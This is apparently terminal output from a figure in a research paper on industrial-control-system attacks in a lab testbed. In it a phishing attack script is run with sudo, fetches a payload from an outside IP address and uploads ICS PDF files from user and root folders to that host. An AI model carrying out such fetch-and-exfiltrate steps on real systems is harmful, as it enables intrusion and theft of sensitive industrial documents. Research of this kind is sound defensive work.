 purdue@ITENGR:~/PurdueAttacksV2-staticIPs/ITENGR$ chmod +x PhishingAttack.sh & sudo ./PhishingAttack.sh
[1] 6958
[sudo] password for purdue:
mkdir: cannot create directory ‘/run/user/0’: Permission denied
Error: cannot open display: localhost:10.0
--2024-05-25 18:08:05--  http://192.167.215.233:8000/payload
Connecting to 192.167.215.233:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 2267 (2.2K) [application/octet-stream]
Saving to: ‘payload’
payload 100%[=========================================================================================>] 2.21K --.-KB/s i
2024-05-25 18:08:05 (120 MB/s) - ‘payload’ saved [2267/2267]
Downloading scripts...
Executing exploit for sensitive files exfiltration and ssh lateral movement
Sending /home/purdue/first.pdf to http://192.167.215.233:8080/upload
File sent successfully.
Sending /home/purdue/ics/first.pdf to http://192.167.215.233:8080/upload
File sent successfully.
Sending /home/purdue/ics/second.pdf to http://192.167.215.233:8080/upload
File sent successfully.
Sending /root/ics/first.pdf to http://192.167.215.233:8080/upload
File sent successfully.
Sending /root/ics/fourth.pdf to http://192.167.215.233:8080/upload
File sent successfully.
Sending /root/ics/third.pdf to http://192.167.215.233:8080/upload
File sent successfully.
Sending /root/ics/second.pdf to http://192.167.215.233:8080/upload
Exfiltration
of
ICS schemes